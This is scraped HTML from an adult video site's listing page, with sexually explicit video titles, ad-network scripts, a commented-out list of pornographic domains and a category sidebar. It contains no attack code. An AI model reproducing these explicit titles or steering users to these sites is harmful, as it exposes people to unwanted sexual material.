                                <div class="name"><i class="fa fa-play-circle"></i> Marley spreads her legs and lets Damon shove his prick inside her</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 20</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:24</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732353775472/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb94e778770" src="/thumbs/472/2705852732353775472_0.jpg" alt="Edged and Milked by Lizzy Lamb SHINY PANTYHOSE FACE SITTING">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Edged and Milked by Lizzy Lamb SHINY PANTYHOSE FACE SITTING</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 18</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546937563218/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25190820852" src="/thumbs/218/1426482546937563218_0.jpg" alt="BBW milf won in tennis game claiming her price outdoor sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> BBW milf won in tennis game claiming her price outdoor sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 20</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:54</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548714892764/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251fa71eddc" src="/thumbs/764/1426482548714892764_0.jpg" alt="Two lucky dudes ravish the pussy and mouth of an Asian beauty by the pool">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Two lucky dudes ravish the pussy and mouth of an Asian beauty by the pool</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 18:37</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732581482471/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb95c0a0fe7" src="/thumbs/471/2705852732581482471_0.jpg" alt="Lesbea Tracy Lindsay gives face sitting to Ukrainian pussy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Lesbea Tracy Lindsay gives face sitting to Ukrainian pussy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 20</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548399491211/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251e7a5488b" src="/thumbs/211/1426482548399491211_0.jpg" alt="Curvy Asian babe enjoys doggstyle sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Curvy Asian babe enjoys doggstyle sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 20</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:40</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958836554854501/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e9de4f065" src="/thumbs/501/13554958836554854501_0.jpg" alt="English femdom demands insignificant sub to eat her ass">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> English femdom demands insignificant sub to eat her ass</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 24</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856898375758243/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751fe55b1a3" src="/thumbs/243/1892856898375758243_0.jpg" alt="Indian - BBW Domme - Short Compilation">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian - BBW Domme - Short Compilation</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 19</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:37</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546328515630/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2516c34b42e" src="/thumbs/630/1426482546328515630_0.jpg" alt="Massage Therapist Has Oral Sex With Client">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Massage Therapist Has Oral Sex With Client</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 8</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958835350454052/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e561b3f24" src="/thumbs/52/13554958835350454052_0.jpg" alt="Julia and Alexa showing a lucky stud the time of his life">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Julia and Alexa showing a lucky stud the time of his life</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 18</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546103964877/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2515ed254cd" src="/thumbs/877/1426482546103964877_0.jpg" alt="Lesbian bikini beauties making out closeup">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Lesbian bikini beauties making out closeup</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 113</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/9679336899502437772/">
                                <div class="preview-img">
                                    <img data-sg="8653e9a0742c758c" src="/thumbs/772/9679336899502437772_0.jpg" alt="Please fuck me hard and cum on my tits">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Please fuck me hard and cum on my tits</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 21</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546606306000/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2517cc372d0" src="/thumbs/0/1426482546606306000_0.jpg" alt="Isabella Dossantos and Kylie Rogue team up to satisfy cock">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Isabella Dossantos and Kylie Rogue team up to satisfy cock</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 16</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958834642527351/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e2be92477" src="/thumbs/351/13554958834642527351_0.jpg" alt="Queening les girlfriend gets pussylicked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Queening les girlfriend gets pussylicked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 13</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545853192503/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2514fdfd937" src="/thumbs/503/1426482545853192503_0.jpg" alt="Teaching Jessie Jazz">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Teaching Jessie Jazz</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 125</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:21</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547439894032/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251ae72fe10" src="/thumbs/32/1426482547439894032_0.jpg" alt="Dyke dildo fucked under water in during fff">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dyke dildo fucked under water in during fff</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 13</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958837610322272/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33edcce1960" src="/thumbs/272/13554958837610322272_0.jpg" alt="Stunning lesbians enjoy in oral pleasuring">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Stunning lesbians enjoy in oral pleasuring</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 11</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
                         
                </div>
                    
                <div class="pages">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/39/Face Sitting/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/39/Face Sitting/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/39/Face Sitting/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/category/39/Face Sitting/popular/2/" target="_self">Next<i class="fa fa-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Advertisment</h2>
                
                <div class="brs-block">
                        
                    <div class="br">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                     <div class="br br-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                </div>
                
                <h2>Similar Sites</h2>
                    
                <div class="list">
                    
                    <ul>
<!-- <li><a href="https://lupoporn.net/" data-ct="1349193248"><span><i class="fa fa-check-circle"></i> lupoporn.net</span></a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922"><span><i class="fa fa-check-circle"></i> xnxxporn.name</span></a></li><li><a href="https://pornxnxx.name/" data-ct="828171349"><span><i class="fa fa-check-circle"></i> pornxnxx.name</span></a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777"><span><i class="fa fa-check-circle"></i> 4kxxxporn.com</span></a></li><li><a href="http://brazers.pro/" data-ct="302338424"><span><i class="fa fa-check-circle"></i> brazers.pro</span></a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470"><span><i class="fa fa-check-circle"></i> free xxx videos</span></a></li><li><a href="http://porndig.su/" data-ct="352145768"><span><i class="fa fa-check-circle"></i> porndig.su</span></a></li><li><a href="http://ixxx.su/" data-ct="364166901"><span><i class="fa fa-check-circle"></i> ixxx.su</span></a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546"><span><i class="fa fa-check-circle"></i> xhamsterdesi.pro</span></a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640"><span><i class="fa fa-check-circle"></i> homexxxcollection.com</span></a></li><li><a href="https://hamsterporn.name/" data-ct="615584623"><span><i class="fa fa-check-circle"></i> hamsterporn</span></a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190"><span><i class="fa fa-check-circle"></i> hd-porn.mobi</span></a></li><li><a href="https://hqporn.name/" data-ct="703383202"><span><i class="fa fa-check-circle"></i> hqporn.name</span></a></li><li><a href="https://freepornmovie.org/" data-ct="765649188"><span><i class="fa fa-check-circle"></i> free porn movie</span></a></li><li><a href="https://pornsex2022.com/" data-ct="767194541"><span><i class="fa fa-check-circle"></i> pornsex2022.com</span></a></li><li><a href="https://moviesxxx.org/" data-ct="802089784"><span><i class="fa fa-check-circle"></i> movies xxx</span></a></li><li><a href="https://sexxxx.icu/" data-ct="263534520"><span><i class="fa fa-check-circle"></i> sex xxx</span></a></li><li><a href="http://hotsextube.org/" data-ct="882395686"><span><i class="fa fa-check-circle"></i> hotsextube.org</span></a></li><li><a href="http://4kporn.pro/" data-ct="972704471"><span><i class="fa fa-check-circle"></i> 4kporn.pro</span></a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653"><span><i class="fa fa-check-circle"></i> FreeSexMovie</span></a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619"><span><i class="fa fa-check-circle"></i> 4kfreepornvideos.com</span></a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273"><span><i class="fa fa-check-circle"></i> xvidoes.pro</span></a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581"><span><i class="fa fa-check-circle"></i> freepornmovies.name</span></a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848"><span><i class="fa fa-check-circle"></i> video-xnxx.com</span></a></li><li><a href="https://tubeporn.name/" data-ct="1196533804"><span><i class="fa fa-check-circle"></i> tubeporn</span></a></li><li><a href="https://pornhup.name/" data-ct="1296323530"><span><i class="fa fa-check-circle"></i> pornhup</span></a></li><li><a href="http://xnxxtv.pro/" data-ct="12480029"><span><i class="fa fa-check-circle"></i> xnxxtv.pro</span></a></li><li><a href="http://goldporn.org/" data-ct="1385719461"><span><i class="fa fa-check-circle"></i> GoldPorn</span></a></li><li><a href="https://pornmovie.name/" data-ct="1392089534"><span><i class="fa fa-check-circle"></i> pornmovie</span></a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963"><span><i class="fa fa-check-circle"></i> wwwporn.pro</span></a></li><li><a href="https://porntubes.name/" data-ct="1517440848"><span><i class="fa fa-check-circle"></i> porntubes</span></a></li><li><a href="https://sexporn.name/" data-ct="1575716072"><span><i class="fa fa-check-circle"></i> sexporn</span></a></li><li><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><span><i class="fa fa-check-circle"></i> brazzerssexvideos.com</span></a></li><li><a href="http://pornoxxx.icu/" data-ct="1801828218"><span><i class="fa fa-check-circle"></i> porno xxx</span></a></li><li><a href="http://4kporn.name/" data-ct="1808046176"><span><i class="fa fa-check-circle"></i> 4kporn</span></a></li><li><a href="http://wwwxhamster.pro/" data-ct="1815651375"><span><i class="fa fa-check-circle"></i> wwwxhamster.pro</span></a></li><li><a href="http://wankoz.pro/" data-ct="1846500327"><span><i class="fa fa-check-circle"></i> wankoz.pro</span></a></li><li><a href="http://xxxgonzo.org/" data-ct="1859017689"><span><i class="fa fa-check-circle"></i> XXXGonzo.org</span></a></li><li><a href="http://xxnxtv.mobi/" data-ct="1931734974"><span><i class="fa fa-check-circle"></i> xxnxtv.mobi</span></a></li><li><a href="http://redtubexxx.pro/" data-ct="1937454411"><span><i class="fa fa-check-circle"></i> redtubexxx.pro</span></a></li><li><a href="http://pornicom.info" data-ct="1965742479"><span><i class="fa fa-check-circle"></i> /pornicom.info</span></a></li><li><a href="http://x-tube.su/" data-ct="1970114014"><span><i class="fa fa-check-circle"></i> x-tube.su</span></a></li><li><a href="https://fullpornmovies.org/" data-ct="1979833001"><span><i class="fa fa-check-circle"></i> full porn movies</span></a></li><li><a href="https://freepornvideo.name/" data-ct="2067190397"><span><i class="fa fa-check-circle"></i> freepornvideo</span></a></li><li><a href="http://wwwxnxx.org/" data-ct="2074076353"><span><i class="fa fa-check-circle"></i> wwwxnxx.org</span></a></li><li><a href="https://freeonlineporn.org/" data-ct="2168301853"><span><i class="fa fa-check-circle"></i> freeo nline porn</span></a></li><li><a href="http://wwwxvideos.org/" data-ct="2172408447"><span><i class="fa fa-check-circle"></i> wwwxvideos.org</span></a></li><li><a href="https://pornhd.name/" data-ct="2228722313"><span><i class="fa fa-check-circle"></i> pornhd.name</span></a></li><li><a href="https://germanporn.name/" data-ct="2235867101"><span><i class="fa fa-check-circle"></i> germanporn.name</span></a></li><li><a href="http://pornhube.pro/" data-ct="2265378808"><span><i class="fa fa-check-circle"></i> pornhube.pro</span></a></li><li><a href="http://hamsterporn.org/" data-ct="2317515531"><span><i class="fa fa-check-circle"></i> hamsterporn.org</span></a></li><li><a href="http://xvideos-sex.com/" data-ct="2477440838"><span><i class="fa fa-check-circle"></i> xvideos-sex.com</span></a></li><li><a href="https://freeporn2022.com/" data-ct="2494225264"><span><i class="fa fa-check-circle"></i> freeporn2022</span></a></li><li><a href="https://porntube2022.com/" data-ct="2539843651"><span><i class="fa fa-check-circle"></i> porntube2022.com</span></a></li><li><a href="https://momporn.name/" data-ct="2615846946"><span><i class="fa fa-check-circle"></i> momporn.name</span></a></li><li><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><span><i class="fa fa-check-circle"></i> amateur-sex-tube.net</span></a></li><li><a href="https://pornvideo.name/" data-ct="2785600879"><span><i class="fa fa-check-circle"></i> pornvideo</span></a></li><li><a href="http://amateur-housewifes.com/" data-ct="2793048187"><span><i class="fa fa-check-circle"></i> amateur-housewifes.com</span></a></li><li><a href="http://hqporner.su/" data-ct="2922422939"><span><i class="fa fa-check-circle"></i> hqporner.su</span></a></li><li><a href="http://spyvids.net/" data-ct="2991466394"><span><i class="fa fa-check-circle"></i> spyvids.net</span></a></li><li><a href="https://pornvideos2022.com/" data-ct="2994956924"><span><i class="fa fa-check-circle"></i> pornvideos2022</span></a></li><li><a href="http://katestube.pro/" data-ct="3005149991"><span><i class="fa fa-check-circle"></i> katestube.pro</span></a></li><li><a href="https://pornvids.cc/" data-ct="3015631656"><span><i class="fa fa-check-circle"></i> porn vids</span></a></li><li><a href="https://4kyespornplease.com/" data-ct="3121928241"><span><i class="fa fa-check-circle"></i> 4kyespornplease.com</span></a></li><li><a href="http://extremeporn.pro/" data-ct="3142595150"><span><i class="fa fa-check-circle"></i> extremeporn.pro</span></a></li><li><a href="http://hclips.pro/" data-ct="3161877871"><span><i class="fa fa-check-circle"></i> hclips.pro</span></a></li><li><a href="https://pornhube.name/" data-ct="3232455068"><span><i class="fa fa-check-circle"></i> pornhube.name</span></a></li><li><a href="https://pornsite.name/" data-ct="3240364192"><span><i class="fa fa-check-circle"></i> pornsite</span></a></li><li><a href="https://milfporn.name/" data-ct="3297784934"><span><i class="fa fa-check-circle"></i> milfporn</span></a></li><li><a href="http://tube8.su/" data-ct="3300392385"><span><i class="fa fa-check-circle"></i> tube8.su</span></a></li><li><a href="http://pornhamster.net/" data-ct="3313938784"><span><i class="fa fa-check-circle"></i> PornHamster.net</span></a></li><li><a href="https://pornmovies2022.com/" data-ct="3338126157"><span><i class="fa fa-check-circle"></i> pornmovies2022.com</span></a></li><li><a href="https://pornfree.name/" data-ct="3339433369"><span><i class="fa fa-check-circle"></i> pornfree</span></a></li><li><a href="https://videoporn.name/" data-ct="3518795239"><span><i class="fa fa-check-circle"></i> videoporn.name</span></a></li><li><a href="https://freeadultporn.net/" data-ct="3522141517"><span><i class="fa fa-check-circle"></i> free adult porn</span></a></li><li><a href="http://videos-xxx.mobi/" data-ct="3531183659"><span><i class="fa fa-check-circle"></i> videos-xxx.mobi</span></a></li><li><a href="https://pornmd.name/" data-ct="3606033710"><span><i class="fa fa-check-circle"></i> pornmd</span></a></li><li><a href="http://wwwpornhub.pro/" data-ct="3639233292"><span><i class="fa fa-check-circle"></i> wwwpornhub.pro</span></a></li><li><a href="https://hotporn.name/" data-ct="3639768336"><span><i class="fa fa-check-circle"></i> hotporn.name</span></a></li><li><a href="http://sex-tube.mobi/" data-ct="3699726961"><span><i class="fa fa-check-circle"></i> sex-tube.mobi</span></a></li><li><a href="https://pornxxx2022.com/" data-ct="3704354993"><span><i class="fa fa-check-circle"></i> pornxxx2022.com</span></a></li><li><a href="https://porn2023.com/" data-ct="3775690925"><span><i class="fa fa-check-circle"></i> porn2023.com</span></a></li><li><a href="http://hdzog.info/" data-ct="3784707522"><span><i class="fa fa-check-circle"></i> hdzog.info</span></a></li><li><a href="https://freexxxmovies.icu/" data-ct="3869423535"><span><i class="fa fa-check-circle"></i> free xxx movies</span></a></li><li><a href="http://zuzazu.com/" data-ct="3893737301"><span><i class="fa fa-check-circle"></i> zuzazu.com</span></a></li><li><a href="https://hdporn.name/" data-ct="3899362318"><span><i class="fa fa-check-circle"></i> hdporn.name</span></a></li><li><a href="http://you-jizz.pro/" data-ct="4026695856"><span><i class="fa fa-check-circle"></i> you-jizz.pro</span></a></li><li><a href="http://bellesa.icu/" data-ct="4040966592"><span><i class="fa fa-check-circle"></i> bellesa.icu</span></a></li><li><a href="http://alohatube.su/" data-ct="4086739369"><span><i class="fa fa-check-circle"></i> alohatube.su</span></a></li><li><a href="https://bestporn.name/" data-ct="4173319434"><span><i class="fa fa-check-circle"></i> bestporn</span></a></li> -->
                    </ul>
                    
                </div>
            
            </div>
            
            <div class="sidebar">
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                         <input type="text" name="search">
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-bars"></i> Menu:
                </div>
                
                <div class="menu">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/" target="_self"> --><i class="fa fa-play-circle"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/" target="_self"> --><i class="fa fa-eye"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Categories:
                </div>
                
                <div class="cats-list">
                    <ul>
                            <li><a href="/en/category/169/69/popular/1/" target="_self"><span><i class="fa fa-tag"></i> 69</span> <span>1068</span></a></li>    
        <li><a href="/en/category/1/Amateur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Amateur</span> <span>12426</span></a></li>    
        <li><a href="/en/category/2/Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Anal</span> <span>6611</span></a></li>    
        <li><a href="/en/category/3/Arab/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Arab</span> <span>1841</span></a></li>    
        <li><a href="/en/category/4/Asian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Asian</span> <span>6084</span></a></li>    
        <li><a href="/en/category/5/Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ass</span> <span>3919</span></a></li>    
        <li><a href="/en/category/8/BBW/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BBW</span> <span>2975</span></a></li>    
        <li><a href="/en/category/9/BDSM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BDSM</span> <span>3894</span></a></li>    
        <li><a href="/en/category/7/Babe/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Babe</span> <span>7601</span></a></li>    
        <li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ball Busting</span> <span>85</span></a></li>    
        <li><a href="/en/category/10/Beach/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Beach</span> <span>1162</span></a></li>    
        <li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Ass</span> <span>4341</span></a></li>    
        <li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Cock</span> <span>3893</span></a></li>    
        <li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Tits</span> <span>7733</span></a></li>    
        <li><a href="/en/category/158/Bikini/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bikini</span> <span>1068</span></a></li>    
        <li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bisexual</span> <span>1087</span></a></li>    
        <li><a href="/en/category/15/Black/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Black</span> <span>3584</span></a></li>    
        <li><a href="/en/category/16/Blonde/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blonde</span> <span>5635</span></a></li>    
        <li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blowjob</span> <span>15570</span></a></li>    
        <li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brazilian</span> <span>1047</span></a></li>    
        <li><a href="/en/category/106/Bride/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bride</span> <span>767</span></a></li>    
        <li><a href="/en/category/187/British/popular/1/" target="_self"><span><i class="fa fa-tag"></i> British</span> <span>1105</span></a></li>    
        <li><a href="/en/category/17/Brunette/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brunette</span> <span>5972</span></a></li>    
        <li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bukkake</span> <span>1106</span></a></li>    
        <li><a href="/en/category/244/Busty/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Busty</span> <span>2769</span></a></li>    
        <li><a href="/en/category/25/CFNM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> CFNM</span> <span>1058</span></a></li>    
        <li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cameltoe</span> <span>958</span></a></li>    
        <li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cartoon</span> <span>1083</span></a></li>    
        <li><a href="/en/category/23/Casting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Casting</span> <span>1137</span></a></li>    
        <li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Celebrity</span> <span>1093</span></a></li>    
        <li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cheerleader</span> <span>914</span></a></li>    
        <li><a href="/en/category/26/Close Up/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Close Up</span> <span>1654</span></a></li>    
        <li><a href="/en/category/27/College/popular/1/" target="_self"><span><i class="fa fa-tag"></i> College</span> <span>2109</span></a></li>    
        <li><a href="/en/category/28/Compilation/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Compilation</span> <span>1444</span></a></li>    
        <li><a href="/en/category/249/Couple/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Couple</span> <span>1135</span></a></li>    
